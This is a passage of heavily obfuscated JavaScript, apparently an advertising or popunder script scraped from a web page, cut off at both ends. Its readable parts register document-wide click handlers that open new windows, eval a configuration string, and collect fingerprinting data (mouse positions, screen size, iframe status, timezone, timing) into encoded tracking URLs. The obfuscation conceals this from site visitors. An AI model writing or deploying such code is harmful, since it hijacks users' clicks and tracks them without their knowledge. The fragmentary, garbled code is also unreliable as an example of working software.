ocument[s36.w8a(\"526\"|0)],f5);B5(f5);}catch(Y5){F5(Y5);}});}}],[{\'\\x6b\\x65\\x79\':s36.h8a(\"21\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function X5(){var G5,S5,Q5,C5,I5,t5,n5;try{G5=document[s36.w8a(s36.r36(0,\"331\",s36.U36(1)))];S5=+\"9999999999999\";s36.f36(2);Q5=void s36.r36(0,\"0\");C5=+\"0\";while(C5<G5[s36.w8a(+\"51\")]){I5=G5[C5];t5=new URL(I5[s36.w8a(+\"333\")]);if(t5[s36.h8a(\"405\"-0)]===window[s36.w8a(+\"200\")][s36.w8a(+\"405\")]&#038;&#038;a0[s36.h8a(\"64\"|0)][s36.w8a(\"148\"*1)](I5)===-+\"1\"){s36.f36(11);var S7a=s36.c36(34621,6,5835);n5=I5[s36.w8a(\"268\"-0)]*I5[s36.h8a(S7a)];if(S5>n5&&n5>\"1\"-0&&n5<4096){Q5=I5;S5=n5;}}C5++;}if(Q5){a0[s36.h8a(\"64\"|0)][s36.w8a(\"258\"*1)](Q5);}return Q5;}catch(V5){return!\"1\";}}},{\'\\x6b\\x65\\x79\':s36.h8a(+\"269\"),\'\\x76\\x61\\x6c\\x75\\x65\':function c5(v5){var W5,K5;W5=O0[s36.w8a(\"342\"-0)][s36.w8a(\"430\"-0)](s36.w8a(\"297\"-0),document,s36.w8a(\"180\"*1));W5[s36.w8a(+\"234\")]=v5[s36.w8a(234)];W5[s36.h8a(+\"235\")]=v5[s36.h8a(235)];K5=W5[s36.h8a(261)](s36.h8a(+\"255\"));K5[s36.w8a(\"375\"-0)](v5,s36.r36(\"0\",1,s36.U36(0)),s36.r36(\"0\",1,s36.U36(0)),v5[s36.w8a(\"234\"|0)],v5[s36.w8a(+\"235\")]);return W5;}}]);function o0(i8,f8){x0(this,o0);this[s36.h8a(145)]=i8;this[s36.h8a(s36.c36(0,\"368\",s36.f36(1)))]=f8||+\"1\";}return o0;}();s0=J0[s36.h8a(322)]=function(){D0(h5,[{\'\\x6b\\x65\\x79\':s36.h8a(+\"62\"),\'\\x76\\x61\\x6c\\x75\\x65\':function R5(){for(var O5 in this){if(this[s36.w8a(229)](O5)&#038;&#038;[s36.w8a(214),s36.h8a(418),s36.w8a(85),s36.h8a(\"234\"-0),s36.w8a(235),s36.h8a(\"62\"-0)][s36.h8a(+\"148\")](O5)===-+\"1\"){delete this[O5];}}return this;}}]);function h5(q5){var T5;x0(this,h5);this[s36.w8a(s36.r36(\"214\",1,s36.f36(0)))]=q5[s36.h8a(s36.c36(\"214\",1,s36.U36(0)))];this[s36.w8a(+\"418\")]=q5[s36.h8a(+\"418\")];this[s36.w8a(+\"85\")]=q5[s36.h8a(+\"85\")];T5=function k5(A5){try{return parseInt(q5[s36.h8a(+\"329\")][s36.h8a(\"506\"-0)]()[s36.h8a(478)](s36.w8a(+\"113\"))[A5]);}catch(z5){return!1;}};this[s36.w8a(+\"234\")]=T5(+\"0\");this[s36.h8a(+\"235\")]=T5(1);}return h5;}();function x0(e0,g0){if(!(e0 instanceof g0)){throw new TypeError(s36.w8a(+\"555\"));}}},function(u5,D5,J5){\"use strict\";var I36=i977;var w5,a5,x5,U5,E5,r5,d5,j5,m5;function N5(o5,i4){if(!(o5 instanceof i4)){throw new TypeError(I36.w8a(+\"555\"));}}Object[I36.w8a(+\"27\")](D5,I36.w8a(\"444\"-0),{\'\\x76\\x61\\x6c\\x75\\x65\':!!\"1\"});D5[I36.h8a(106)]=undefined;w5=function(){function H5(Z5,p5){var l5;for(var P5=+\"0\";P5<p5[I36.w8a(51)];P5++){l5=p5[P5];l5[I36.h8a(+\"152\")]=l5[I36.w8a(+\"152\")]||!{};l5[I36.w8a(I36.c36(0,\"429\",I36.f36(2)))]=!![];if(I36.w8a(183)in l5){l5[I36.w8a(I36.r36(0,\"257\",I36.U36(2)))]=!!1;}Object[I36.h8a(\"27\"*1)](Z5,l5[I36.h8a(+\"436\")],l5);}}return function(M5,b5,e5){if(b5){H5(M5[I36.w8a(143)],b5);}if(e5){H5(M5,e5);}return M5;};}();I36.f36(2);a5=J5(I36.c36(0,\"0\"));x5=J5(+\"7\");function s5(g5){return g5&#038;&#038;g5[I36.h8a(\"444\"-0)]?g5:{\'\\x64\\x65\\x66\\x61\\x75\\x6c\\x74\':g5};}U5=s5(x5);I36.f36(0);E5=J5(I36.c36(\"8\",1));r5=J5(+\"2\");I36.U36(0);d5=J5(I36.c36(\"19\",1));j5=a5[I36.h8a(342)][I36.h8a(\"130\"-0)]();m5=D5[I36.h8a(+\"106\")]=function(){w5(f4,[{\'\\x6b\\x65\\x79\':I36.w8a(\"2\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function B4(){this[I36.h8a(+\"435\")]();this[I36.h8a(\"291\"-0)]();}},{\'\\x6b\\x65\\x79\':I36.h8a(+\"435\"),\'\\x76\\x61\\x6c\\x75\\x65\':function F4(){a5[I36.w8a(+\"342\")][I36.h8a(+\"392\")][I36.w8a(414)](I36.w8a(167));this[I36.w8a(363)]=a5[I36.h8a(\"342\"|0)][I36.w8a(\"430\"-0)](I36.h8a(\"297\"*1),document,a5[I36.h8a(\"342\"-0)][I36.w8a(+\"355\")]());this[I36.h8a(+\"363\")][I36.w8a(+\"371\")](I36.w8a(\"219\"*1),a5[I36.h8a(+\"342\")][I36.w8a(\"355\"|0)]());this[I36.h8a(\"363\"|0)][I36.h8a(371)](I36.w8a(\"325\"-0)+a5[I36.h8a(+\"342\")][I36.h8a(\"355\"*1)](),a5[I36.w8a(\"342\"*1)][I36.w8a(355)]());this[I36.h8a(145)][I36.w8a(\"214\"|0)][I36.h8a(49)][I36.w8a(378)](this[I36.w8a(\"363\"-0)],this[I36.w8a(145)][I36.w8a(+\"214\")]);a5[I36.w8a(342)][I36.h8a(\"276\"|0)](this[I36.w8a(\"363\"-0)],{\'\\x70\\x61\\x64\\x64\\x69\\x6e\\x67\':I36.w8a(\"380\"*1),\'\\x6d\\x61\\x72\\x67\\x69\\x6e\':I36.h8a(+\"380\")});}},{\'\\x6b\\x65\\x79\':I36.w8a(291),\'\\x76\\x61\\x6c\\x75\\x65\':function Y4(){var X4,I4,Q4,n4;X4=this;a5[I36.h8a(\"342\"*1)][I36.h8a(392)][I36.w8a(+\"414\")](I36.w8a(+\"271\"));I4=a5[I36.h8a(\"342\"*1)][I36.w8a(+\"430\")](I36.w8a(+\"297\"),document,I36.h8a(397));I36.f36(12);var d7a=I36.r36(18,285661,15,530,2);I4[I36.h8a(I36.r36(0,\"333\",I36.U36(1)))]=I36.h8a(\"114\"-0)+this[I36.h8a(\"253\"*1)][I36.h8a(d7a)];a5[I36.w8a(342)][I36.h8a(\"276\"-0)](I4,{\'\\x77\\x69\\x64\\x74\\x68\':I36.h8a(+\"256\"),\'\\x68\\x65\\x69\\x67\\x68\\x74\':I36.w8a(+\"256\"),\'\\x63\\x75\\x72\\x73\\x6f\\x72\':I36.w8a(\"313\"*1),\'\\x64\\x69\\x73\\x70\\x6c\\x61\\x79\':I36.h8a(\"202\"-0)});a5[I36.h8a(342)][I36.w8a(+\"276\")](this[I36.w8a(+\"363\")],{\'\\x70\\x6f\\x73\\x69\\x74\\x69\\x6f\\x6e\':I36.h8a(\"83\"|0),\'\\x64\\x69\\x73\\x70\\x6c\\x61\\x79\':I36.h8a(\"202\"*1),\'\\x62\\x6f\\x72\\x64\\x65\\x72\':I36.h8a(\"503\"-0),\'\\x70\\x61\\x64\\x64\\x69\\x6e\\x67\':I36.h8a(+\"380\"),\'\\x6d\\x61\\x72\\x67\\x69\\x6e\':I36.w8a(\"380\"|0),\'\\x77\\x69\\x64\\x74\\x68\':this[I36.w8a(+\"145\")][I36.h8a(+\"234\")]+I36.w8a(+\"188\"),\'\\x68\\x65\\x69\\x67\\x68\\x74\':this[I36.w8a(+\"145\")][I36.h8a(\"235\"-0)]+I36.w8a(188)});Q4=function C4(){var G4,S4;try{G4=X4[I36.w8a(+\"253\")][I36.h8a(+\"161\")]+I36.w8a(+\"285\")+a5[I36.h8a(\"342\"|0)][I36.w8a(+\"377\")]()[I36.h8a(+\"236\")]+I36.w8a(+\"95\")+j5();S4=a5[I36.w8a(+\"342\")][I36.w8a(\"430\"|0)](I36.h8a(129),window,G4);a5[I36.w8a(+\"342\")][I36.h8a(+\"392\")][I36.h8a(\"487\"-0)](I36.h8a(+\"484\")+G4);return S4;}catch(t4){a5[I36.h8a(\"342\"*1)][I36.w8a(+\"392\")][I36.w8a(\"55\"*1)](I36.h8a(308),t4);}};this[I36.w8a(\"145\"-0)][I36.w8a(+\"214\")][I36.w8a(49)][I36.w8a(378)](this[I36.h8a(\"363\"|0)],this[I36.h8a(\"145\"-0)][I36.h8a(+\"214\")]);a5[I36.h8a(\"342\"*1)][I36.w8a(+\"430\")](I36.h8a(+\"396\"),this[I36.h8a(+\"363\")],I4);new U5[(I36.h8a(I36.c36(0,\"508\",I36.U36(1))))](Q4,this[I36.h8a(I36.c36(0,\"363\",I36.f36(1)))]);if(this[I36.h8a(253)][I36.w8a(+\"128\")]){eval(I36.w8a(\"133\"|0)+this[I36.w8a(+\"253\")][I36.h8a(128)]);this[I36.w8a(+\"523\")]=this[I36.h8a(\"253\"*1)][I36.h8a(+\"128\")][I36.w8a(+\"372\")]||\"86400\"*1;this[I36.w8a(+\"395\")]=this[I36.h8a(253)][I36.w8a(\"128\"*1)][I36.h8a(\"86\"-0)]||+\"5\";this[I36.h8a(I36.c36(\"518\",1,I36.f36(0)))]=this[I36.h8a(253)][I36.w8a(128)][I36.h8a(\"527\"|0)]||2700;this[I36.h8a(I36.r36(0,\"242\",I36.U36(2)))]=this[I36.w8a(I36.r36(0,\"253\",I36.f36(1)))][I36.h8a(+\"128\")][I36.w8a(I36.r36(0,\"418\",I36.U36(2)))];n4=function V4(){var v4,c4,h4,q4,W4,K4;if(!(\"0\"|0,d5[I36.h8a(+\"507\")])(X4[I36.w8a(+\"242\")],X4[I36.h8a(\"523\"*1)],X4[I36.w8a(+\"395\")],X4[I36.w8a(\"518\"*1)],!!{})){return;}v4=new URL(X4[I36.w8a(+\"253\")][I36.w8a(I36.c36(0,\"161\",I36.U36(1)))]);c4=v4[I36.w8a(\"11\"|0)][I36.h8a(478)](I36.h8a(\"437\"*1));h4=c4[c4[I36.h8a(\"51\"*1)]-+\"2\"]+I36.h8a(+\"437\")+c4[c4[I36.w8a(\"51\"-0)]-\"1\"*1];q4=v4[I36.h8a(+\"326\")][I36.h8a(478)](I36.h8a(\"298\"-0))[I36.r36(0,\"1\",I36.U36(2))];W4=(0,E5[I36.w8a(373)])(a5[I36.w8a(342)][I36.h8a(377)]()[I36.w8a(\"236\"-0)],X4[I36.w8a(\"145\"*1)][I36.h8a(\"85\"|0)],X4[I36.h8a(+\"242\")],h4+I36.h8a(\"298\"-0)+q4);K4=a5[I36.w8a(+\"342\")][I36.w8a(\"430\"|0)](I36.w8a(\"129\"|0),window,W4);a5[I36.h8a(342)][I36.w8a(+\"392\")][I36.h8a(\"487\"-0)](I36.h8a(382)+W4);if(K4){(+\"0\",d5[I36.h8a(+\"507\")])(X4[I36.h8a(\"242\"|0)],X4[I36.w8a(\"523\"-0)],X4[I36.h8a(+\"395\")],X4[I36.w8a(\"518\"*1)]);}return K4;};new U5[(I36.w8a(I36.c36(\"508\",1,I36.f36(0))))](n4,document);}}}]);function f4(L4,y4){N5(this,f4);this[I36.h8a(+\"145\")]=L4;this[I36.w8a(253)]=y4;}return f4;}();},function(w4,a4,U4){\"use strict\";var Q36=i977;var R4,T4,z4,J4,k4,A4,O4;Object[Q36.w8a(27)](a4,Q36.w8a(+\"444\"),{\'\\x76\\x61\\x6c\\x75\\x65\':!!{}});R4=function(){function x4(m4,r4){var j4;for(var E4=\"0\"-0;E4<r4[Q36.h8a(+\"51\")];E4++){j4=r4[E4];j4[Q36.w8a(+\"152\")]=j4[Q36.h8a(\"152\"|0)]||!!0;j4[Q36.w8a(+\"429\")]=!!\"1\";if(Q36.h8a(\"183\"*1)in j4){j4[Q36.h8a(+\"257\")]=!!\"1\";}Object[Q36.h8a(27)](m4,j4[Q36.h8a(+\"436\")],j4);}}return function(s4,N4,u4){if(N4){x4(s4[Q36.w8a(+\"143\")],N4);}if(u4){x4(s4,u4);}return s4;};}();T4=U4(+\"0\");Q36.U36(2);z4=U4(Q36.c36(0,\"1\"));function D4(l4,P4){if(!(l4 instanceof P4)){throw new TypeError(Q36.h8a(+\"555\"));}}J4=d4(z4);k4=J4[Q36.h8a(\"508\"*1)][Q36.h8a(\"357\"|0)]()[Q36.h8a(Q36.c36(0,\"58\",Q36.f36(1)))];function d4(H4){return H4&#038;&#038;H4[Q36.w8a(+\"444\")]?H4:{\'\\x64\\x65\\x66\\x61\\x75\\x6c\\x74\':H4};}k4[Q36.w8a(+\"28\")]=k4[Q36.h8a(\"28\"-0)]||[];if(T4[Q36.h8a(342)][Q36.h8a(515)]()){A4=function p4(M4){var Z4;Z4=!1;k4[Q36.w8a(28)][Q36.h8a(\"53\"-0)](function(b4){if(!Z4){if(b4[Q36.h8a(\"488\"*1)]){Z4=b4[Q36.w8a(\"212\"|0)](M4);}}});k4[Q36.w8a(28)][Q36.h8a(\"53\"|0)](function(e4){if(!Z4){if(e4[Q36.w8a(+\"77\")]){Z4=e4[Q36.h8a(\"212\"*1)](M4);}}});};T4[Q36.h8a(+\"342\")][Q36.h8a(430)](Q36.h8a(205),document,Q36.h8a(\"40\"-0),A4);T4[Q36.w8a(342)][Q36.h8a(310)](function(){T4[Q36.h8a(+\"342\")][Q36.w8a(430)](Q36.w8a(\"250\"|0),document,Q36.h8a(\"40\"*1),A4);});}O4=function(){R4(g4,[{\'\\x6b\\x65\\x79\':Q36.w8a(\"212\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function f7(L7){if(!this[Q36.h8a(+\"533\")]&#038;&#038;!T4[Q36.w8a(\"342\"-0)][Q36.w8a(+\"261\")]()[Q36.w8a(\"463\"*1)]){try{T4[Q36.h8a(\"342\"|0)][Q36.w8a(261)]()[Q36.w8a(Q36.r36(0,\"463\",Q36.f36(1)))]=!!{};this[Q36.w8a(533)]=!![];return this[Q36.w8a(\"501\"-0)](L7);}catch(y7){T4[Q36.h8a(+\"342\")][Q36.h8a(\"392\"-0)][Q36.w8a(+\"55\")](Q36.w8a(\"127\"|0),y7);}finally{this[Q36.h8a(Q36.r36(\"533\",1,Q36.f36(0)))]=![];setTimeout(function(){T4[Q36.w8a(\"342\"*1)][Q36.h8a(\"261\"|0)]()[Q36.h8a(Q36.r36(\"463\",1,Q36.f36(0)))]=!1;},\"500\"*1);}}else{T4[Q36.h8a(\"342\"*1)][Q36.h8a(392)][Q36.h8a(+\"292\")](Q36.h8a(495));}}},{\'\\x6b\\x65\\x79\':Q36.w8a(\"105\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function B7(){var F7;F7=this;T4[Q36.w8a(\"342\"*1)][Q36.w8a(\"430\"-0)](Q36.w8a(+\"205\"),this[Q36.w8a(\"278\"-0)],Q36.h8a(+\"81\"),function(Y7){F7[Q36.w8a(+\"275\")]=!!{};});T4[Q36.h8a(342)][Q36.w8a(+\"430\")](Q36.h8a(\"205\"-0),this[Q36.h8a(+\"278\")],Q36.w8a(330),function(X7){F7[Q36.h8a(+\"275\")]=!!0;});T4[Q36.w8a(\"342\"|0)][Q36.w8a(430)](Q36.w8a(+\"205\"),this[Q36.w8a(+\"278\")],Q36.w8a(+\"481\"),function(I7){F7[Q36.h8a(\"212\"|0)]();});}},{\'\\x6b\\x65\\x79\':Q36.h8a(+\"488\"),\'\\x67\\x65\\x74\':function Q7(){return this[Q36.w8a(\"275\"|0)]===!0;}},{\'\\x6b\\x65\\x79\':Q36.h8a(\"77\"*1),\'\\x67\\x65\\x74\':function n7(){Q36.U36(13);var M7a=Q36.r36(5017,5282,17,4);return this[Q36.w8a(M7a)]===document;}}]);function g4(i7,o4){D4(this,g4);this[Q36.w8a(Q36.r36(\"278\",1,Q36.f36(0)))]=o4||document;this[Q36.w8a(501)]=i7;k4[Q36.w8a(+\"28\")][Q36.w8a(+\"258\")](this);if(o4){this[Q36.w8a(+\"105\")]();}}return g4;}();a4[Q36.h8a(Q36.c36(\"508\",1,Q36.U36(0)))]=O4;},function(K7,C7,G7){\"use strict\";var j36=i977;var S7,t7,V7,c7,W7;Object[j36.h8a(+\"27\")](C7,j36.w8a(+\"444\"),{\'\\x76\\x61\\x6c\\x75\\x65\':!0});C7[j36.w8a(j36.c36(0,\"373\",j36.f36(2)))]=undefined;S7=G7(0);t7=G7(+\"9\");V7=v7(t7);c7=new V7[(j36.h8a(+\"508\"))]();W7=C7[j36.w8a(+\"373\")]=function q7(z7,T7,R7,O7){var k7,A7;k7=encodeURIComponent(function(){try{return document[j36.w8a(\"126\"-0)][j36.w8a(\"464\"-0)](j36.w8a(+\"107\"))[j36.c36(\"0\",1,j36.U36(0))][j36.w8a(281)];}catch(a7){return j36.h8a(1);}}());A7=encodeURIComponent([j36.h8a(\"0\"*1),j36.w8a(\"263\"-0)+window[j36.h8a(+\"200\")][j36.h8a(\"204\"|0)],j36.w8a(185),j36.h8a(\"79\"*1)+z7,j36.h8a(\"187\"*1)+function(J7){J7[j36.h8a(+\"262\")](J7[j36.w8a(\"364\"-0)]()+Math[j36.h8a(+\"179\")](J7[j36.w8a(+\"465\")]()/(\"60\"|0)));J7[j36.w8a(\"48\"-0)](+\"0\");J7[j36.w8a(+\"525\")](j36.c36(\"0\",1,j36.U36(0)));J7[j36.h8a(\"361\"*1)](j36.r36(\"0\",1,j36.f36(0)));return J7[j36.w8a(+\"387\")]()/(\"1000\"|0);}(new Date())][j36.w8a(\"479\"*1)](j36.w8a(95)));j36.f36(14);var L7a=j36.c36(21,170,5,13);j36.f36(2);var q7a=j36.c36(10,338);j36.U36(15);var b7a=j36.c36(320,3,13,20);j36.f36(6);var E7a=j36.c36(12,17,6);return j36.w8a(+\"203\")+T7+j36.h8a(\"437\"*L7a)+(O7||S7[j36.h8a(+\"342\")][j36.h8a(\"261\"|0)]()[j36.h8a(q7a)])+j36.w8a(\"169\"-0)+R7+j36.w8a(+\"266\")+T7+j36.h8a(\"317\"*b7a)+k7+j36.h8a(\"274\"*E7a)+A7+c7[j36.h8a(+\"249\")](j36.h8a(+\"95\"));};function v7(h7){return h7&#038;&#038;h7[j36.w8a(+\"444\")]?h7:{\'\\x64\\x65\\x66\\x61\\x75\\x6c\\x74\':h7};}},function(g7,b7,D7){\"use strict\";var A36=i977;var Z7,M7,x7,r7,j7,s7,N7,E7,H7,l7,P7,p7,U7,w7,m7;Object[A36.h8a(\"27\"-0)](b7,A36.w8a(\"444\"|0),{\'\\x76\\x61\\x6c\\x75\\x65\':!0});Z7=function(){function o7(y1,L1){var i1;for(var f1=\"0\"*1;f1<L1[A36.h8a(\"51\"|0)];f1++){i1=L1[f1];i1[A36.h8a(+\"152\")]=i1[A36.h8a(+\"152\")]||!!\"\";i1[A36.w8a(429)]=!!\"1\";if(A36.w8a(+\"183\")in i1){i1[A36.w8a(+\"257\")]=!![];}Object[A36.h8a(\"27\"*1)](y1,i1[A36.h8a(+\"436\")],i1);}}return function(B1,F1,Y1){if(F1){o7(B1[A36.h8a(+\"143\")],F1);}if(Y1){o7(B1,Y1);}return B1;};}();M7=D7(+\"10\");x7=d7(M7);A36.U36(1);r7=D7(A36.c36(0,\"11\"));j7=d7(r7);function d7(X1){return X1&#038;&#038;X1[A36.h8a(\"444\"|0)]?X1:{\'\\x64\\x65\\x66\\x61\\x75\\x6c\\x74\':X1};}s7=D7(12);A36.f36(1);N7=D7(A36.r36(0,\"13\"));E7=d7(N7);H7=D7(+\"14\");l7=d7(H7);function u7(C1){try{A36.U36(16);return A36.r36(C1,HTMLElement);}catch(G1){A36.f36(2);var X7a=A36.r36(12,13);return C1[A36.h8a(+\"454\")]===\"1\"*X7a;}}P7=D7(+\"16\");p7=d7(P7);U7=new l7[(A36.w8a(A36.c36(0,\"508\",A36.f36(2))))]();document[A36.h8a(+\"123\")](A36.h8a(+\"492\"),function(n1){U7[A36.w8a(\"494\"*1)](n1);});w7=null;m7=function(){Z7(S1,[{\'\\x6b\\x65\\x79\':A36.h8a(+\"213\"),\'\\x76\\x61\\x6c\\x75\\x65\':function K1(){var h1,q1;h1=this;this[A36.h8a(\"390\"-0)]([A36.w8a(+\"293\"),A36.w8a(\"492\"|0)],function(T1){h1[A36.h8a(+\"244\")](T1);},h1[A36.w8a(+\"13\")]);if(typeof document[A36.h8a(+\"542\")]!==A36.h8a(\"410\"|0)){this[A36.h8a(A36.c36(0,\"424\",A36.f36(2)))]=!document[A36.h8a(+\"542\")];}else{this[A36.w8a(\"390\"-0)]([A36.w8a(424),A36.h8a(+\"57\")],function(k1){this[A36.w8a(+\"424\")]=!!{};},document[A36.h8a(\"464\"|0)](A36.w8a(\"526\"|0))[\"0\"-0][A36.w8a(\"464\"*1)](A36.w8a(+\"433\")));}if(this[A36.w8a(+\"366\")][A36.w8a(+\"469\")]){q1=new p7[(A36.w8a(A36.c36(0,\"508\",A36.f36(2))))](!!{});q1[A36.h8a(+\"65\")]();}}},{\'\\x6b\\x65\\x79\':A36.w8a(+\"244\"),\'\\x76\\x61\\x6c\\x75\\x65\':function A1(z1){var R1,O1;R1=z1[A36.h8a(+\"540\")]?z1[A36.w8a(\"540\"*1)][\"0\"*1][A36.h8a(\"246\"|0)]:z1[A36.w8a(\"246\"-0)];O1=z1[A36.h8a(+\"540\")]?z1[A36.h8a(+\"540\")][\"0\"-0][A36.h8a(+\"485\")]:z1[A36.w8a(+\"485\")];this[A36.h8a(\"476\"*1)][A36.w8a(+\"318\")][A36.w8a(+\"450\")](R1,O1,!0,A36.h8a(199));this[A36.h8a(+\"476\")][A36.h8a(212)][A36.w8a(450)](R1,O1,!\"1\",A36.w8a(\"286\"*1));}},{\'\\x6b\\x65\\x79\':A36.h8a(\"390\"-0),\'\\x76\\x61\\x6c\\x75\\x65\':function a1(J1,w1,U1){var d1;if(!u7(U1)){U1={\'\\x30\':U1};}if(!Array[A36.w8a(+\"26\")](J1)){J1=[J1];}for(var D1=+\"0\";D1<J1[A36.w8a(+\"51\")];D1++){for(var x1 in U1){d1=U1[x1];if(u7(d1)||d1[A36.h8a(+\"454\")]===\"9\"*1){try{d1[A36.h8a(+\"123\")](J1[D1],w1,![]);}catch(j1){try{d1[A36.w8a(+\"108\")](A36.h8a(+\"69\")+J1[D1],w1);}catch(E1){}}}}}}},{\'\\x6b\\x65\\x79\':A36.w8a(154),\'\\x76\\x61\\x6c\\x75\\x65\':function r1(s1){var m1;m1=document[A36.w8a(156)](A36.w8a(+\"186\"));m1[A36.h8a(+\"204\")]=s1;return m1;}},{\'\\x6b\\x65\\x79\':A36.w8a(\"249\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function N1(l1){var H1,u1,P1,Z1;if(U7&#038;&#038;U7[A36.h8a(+\"497\")]){U7[A36.w8a(459)][A36.w8a(258)](U7[A36.w8a(497)]);U7[A36.w8a(\"56\"*1)]();U7[A36.h8a(A36.r36(0,\"497\",A36.U36(1)))]=null;}H1=function M1(b1){return w7===null?-(\"1\"*1):w7[b1]?1:+\"0\";};l1=l1||A36.w8a(\"95\"|0);u1=this;A36.f36(17);var p7a=A36.c36(20,18,137,3,89);A36.U36(11);var n7a=A36.r36(604,49,13);A36.U36(2);var z7a=A36.r36(2,214);A36.f36(18);var l7a=A36.r36(104,9);A36.f36(2);var N7a=A36.r36(13,14);A36.f36(6);var i7a=A36.r36(479,17,14);A36.f36(19);var j7a=A36.r36(11,10,3,149);A36.U36(2);var Z7a=A36.r36(20,500);A36.f36(20);var J7a=A36.c36(12,12);A36.U36(21);var y7a=A36.c36(18,1269,7,28);A36.f36(22);var T7a=A36.c36(109,13,11,8,2);A36.U36(23);var k7a=A36.r36(25,455,18,10);A36.U36(2);var U7a=A36.r36(10,11);A36.f36(24);var v7a=A36.c36(6,15,5454,5);A36.U36(11);var h7a=A36.r36(124,62,11);A36.U36(4);var C7a=A36.r36(69,16,9);A36.U36(6);var u7a=A36.r36(534,13,16);P1=[A36.w8a(\"218\"|0)+u1[A36.h8a(476)][A36.w8a(\"318\"-0)][A36.w8a(+\"113\")],A36.h8a(\"171\"|0)+u1[A36.w8a(\"476\"|0)][A36.w8a(\"318\"|0)][A36.w8a(p7a)],A36.w8a(n7a)+u1[A36.h8a(476)][A36.h8a(z7a)][A36.w8a(l7a)],A36.h8a(\"320\"*N7a)+u1[A36.h8a(i7a)][A36.h8a(j7a)][A36.h8a(+\"267\")],A36.w8a(\"151\"-0)+window[A36.w8a(+\"428\")],A36.w8a(+\"125\")+window[A36.w8a(\"413\"|0)],A36.w8a(Z7a)+(navigator[A36.w8a(\"18\"-0)]?J7a:+\"0\"),A36.w8a(y7a)+(u1[A36.h8a(\"424\"*T7a)]?+\"1\":+\"0\"),A36.w8a(k7a)+(new Date()[A36.h8a(387)]()-this[A36.h8a(+\"504\")]),A36.w8a(\"416\"-0)+(window!==window[A36.w8a(\"197\"*1)]?U7a:+\"0\"),A36.w8a(\"470\"-0)+new Date()[A36.h8a(+\"80\")](),A36.h8a(v7a)+H1(A36.h8a(\"74\"-0)),A36.h8a(\"451\"|0)+H1(A36.h8a(+\"141\")),A36.h8a(\"88\"-0)+H1(A36.h8a(\"22\"-0)),A36.h8a(+\"338\")+H1(A36.w8a(\"174\"|0)),A36.h8a(353)+new E7[(A36.w8a(+\"508\"))]()[A36.w8a(\"475\"-0)](),A36.h8a(\"448\"*1)+U7[A36.w8a(459)][A36.w8a(+\"51\")],A36.w8a(h7a)+U7[A36.w8a(\"346\"*1)],A36.h8a(+\"467\")+U7[A36.w8a(\"513\"|0)],A36.w8a(\"536\"|0)+U7[A36.w8a(\"348\"-0)],A36.h8a(+\"52\")+U7[A36.h8a(\"132\"-0)],A36.w8a(C7a)+U7[A36.w8a(u7a)]];A36.U36(2);var V7a=A36.c36(12,13);Z1=l1+A36.h8a(+\"306\")+encodeURIComponent(s7[A36.w8a(\"553\"*1)][A36.h8a(259)](P1[A36.h8a(+\"479\")](A36.h8a(\"95\"*V7a))))+A36.w8a(+\"434\");return Z1;}}]);function S1(t1,V1){e7(this,S1);this[A36.h8a(A36.r36(0,\"366\",A36.f36(2)))]=V1||{};this[A36.h8a(+\"13\")]=t1||window[A36.w8a(\"177\"|0)];this[A36.h8a(A36.r36(0,\"476\",A36.f36(1)))]={\'\\x6f\\x76\\x65\\x72\':new x7[(A36.h8a(+\"508\"))](),\'\\x63\\x6c\\x69\\x63\\x6b\':new x7[(A36.h8a(508))]()};this[A36.h8a(+\"424\")]=!!\"\";this[A36.w8a(504)]=new Date()[A36.w8a(+\"387\")]();this[A36.w8a(+\"213\")]();try{Object[A36.w8a(\"27\"|0)](this,A36.w8a(\"236\"-0),{\'\\x76\\x61\\x6c\\x75\\x65\':A36.w8a(+\"319\"),\'\\x63\\x6f\\x6e\\x66\\x69\\x67\\x75\\x72\\x61\\x62\\x6c\\x65\':!\"1\",\'\\x77\\x72\\x69\\x74\\x61\\x62\\x6c\\x65\':![]});}catch(v1){this[A36.h8a(236)]=A36.w8a(+\"319\");}if(this[A36.w8a(+\"366\")][A36.w8a(\"243\"-0)]){new j7[(A36.w8a(A36.c36(0,\"508\",A36.U36(2))))](j7[A36.w8a(+\"508\")][A36.w8a(A36.r36(0,\"191\",A36.f36(1)))],function(W1){w7=W1;},!!{});}}return S1;}();b7[A36.w8a(508)]=m7;function e7(I1,Q1){if(!(I1 instanceof Q1)){A36.U36(0);throw new TypeError(A36.w8a(A36.r36(\"555\",1)));}}},function(f6,e1,L6){\"use strict\";var H36=i977;var g1,o1;Object[H36.h8a(\"27\"-0)](e1,H36.w8a(\"444\"-0),{\'\\x76\\x61\\x6c\\x75\\x65\':!!{}});g1=function(){function y6(X6,Y6){var B6;for(var F6=+\"0\";F6<Y6[H36.h8a(51)];F6++){B6=Y6[F6];B6[H36.h8a(+\"152\")]=B6[H36.w8a(\"152\"|0)]||!{};B6[H36.h8a(H36.c36(0,\"429\",H36.U36(2)))]=!![];if(H36.w8a(\"183\"*1)in B6){B6[H36.h8a(H36.c36(\"257\",1,H36.U36(0)))]=!!1;}Object[H36.h8a(+\"27\")](X6,B6[H36.w8a(\"436\"|0)],B6);}}return function(I6,Q6,n6){if(Q6){y6(I6[H36.h8a(+\"143\")],Q6);}if(n6){y6(I6,n6);}return I6;};}();o1=function(){g1(S6,[{\'\\x6b\\x65\\x79\':H36.h8a(+\"450\"),\'\\x76\\x61\\x6c\\x75\\x65\':function c6(W6,K6,v6,h6){if(!v6||this[H36.h8a(\"113\"*1)]===null){this[H36.w8a(113)]=parseInt(W6);}if(!v6||this[H36.h8a(+\"267\")]===null){this[H36.h8a(H36.r36(\"267\",1,H36.U36(0)))]=parseInt(K6);}}}]);function S6(t6,V6){i6(this,S6);this[H36.h8a(H36.c36(0,\"113\",H36.U36(1)))]=t6||null;this[H36.h8a(267)]=V6||null;}return S6;}();e1[H36.w8a(H36.r36(0,\"508\",H36.f36(2)))]=o1;function i6(C6,G6){if(!(C6 instanceof G6)){throw new TypeError(H36.w8a(+\"555\"));}}},function(z6,T6,R6){\"use strict\";var Z36=i977;var q6,k6;Object[Z36.w8a(\"27\"*1)](T6,Z36.h8a(\"444\"-0),{\'\\x76\\x61\\x6c\\x75\\x65\':!!1});q6=function(){function O6(D6,U6){var a6;for(var J6=+\"0\";J6<U6[Z36.w8a(+\"51\")];J6++){a6=U6[J6];a6[Z36.w8a(+\"152\")]=a6[Z36.w8a(\"152\"|0)]||!!\"\";a6[Z36.h8a(+\"429\")]=!\"\";if(Z36.h8a(+\"183\")in 